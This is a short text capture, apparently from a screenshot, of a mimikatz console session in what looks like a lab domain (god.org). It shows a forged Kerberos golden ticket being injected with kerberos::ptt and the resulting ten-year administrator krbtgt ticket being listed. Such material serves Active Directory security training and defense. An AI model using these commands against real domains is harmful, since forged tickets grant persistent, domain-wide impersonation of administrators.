 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2022/4/13 17:57:57 ; 2032/4/10 17:57:57 ; 2032/4/10 17:57
:57
   Server Name       : krbtgt/god.org @ god.org
   Client Name       : administrator @ god.org
   Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #